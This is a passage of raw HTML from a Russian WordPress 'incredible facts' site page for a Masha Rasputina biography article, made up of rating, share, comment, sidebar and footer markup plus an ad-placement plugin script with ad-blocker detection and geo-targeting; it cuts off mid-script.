id="rating_3371_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3371, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3371_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3371, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_3371_text"></span></div><div id="post-ratings-3371-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/prostymi-slovami/biografiya-mashi-rasputinoj.html" style="display:none">Биография маши распутиной</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/prostymi-slovami/biografiya-mashi-rasputinoj.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/bf435799a_320x200.jpg" alt="Биография маши распутиной">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/8aa171fd0_150x95.jpg" width="150" height="95" alt="Интересные факты о слонах" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/interesnye-fakty-o-slonah.html">Интересные факты о слонах</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/0bc43a31f_150x95.jpg" width="150" height="95" alt="Интересные факты о солнечной системе" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/interesnye-fakty-o-solnechnoj-sisteme.html">Интересные факты о солнечной системе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/a7c0f0430_150x95.jpg" width="150" height="95" alt="Ирма грезе &#8211; самая жестокая женщина фашистов" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html">Ирма грезе &#8211; самая жестокая женщина фашистов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/13cb921cd_150x95.jpg" width="150" height="95" alt="Как воспитать успешного ребенка &#8211; 8 главных правил" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/kak-vospitat-uspeshnogo-rebenka-8-glavnyh-pravil.html">Как воспитать успешного ребенка &#8211; 8 главных правил</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prostymi-slovami/biografiya-mashi-rasputinoj.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='3371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9f56c67e3_300x180.gif" width="300" height="180" class="section-posts__item-img" alt="Типы личности человека &#8211; классификация и примеры" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/tipy-lichnosti-cheloveka-klassifikatsiya-i-primery.html">Типы личности человека &#8211; классификация и примеры</a>
					</div>
					<div class="section-posts__item-text">
						Психотип личности: классификация и описание Классификация психотипов личности Общеизвестные психологические...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c7e79b022_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Алексей темников &#8211; биография, личная жизнь, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/aleksej-temnikov-biografiya-lichnaya-zhizn-foto.html">Алексей темников &#8211; биография, личная жизнь, фото</a>
					</div>
					<div class="section-posts__item-text">
						Алексей Темников: биография, википедия, личная жизнь. Всё, что известно сейчас...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/59bff23d2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Головоломки со спичками (+ответы)" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/golovolomki-so-spichkami-otvety.html">Головоломки со спичками (+ответы)</a>
					</div>
					<div class="section-posts__item-text">
						Спички. Головоломки, задачи, загадки, ребусы, игры. С ответами В этом...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 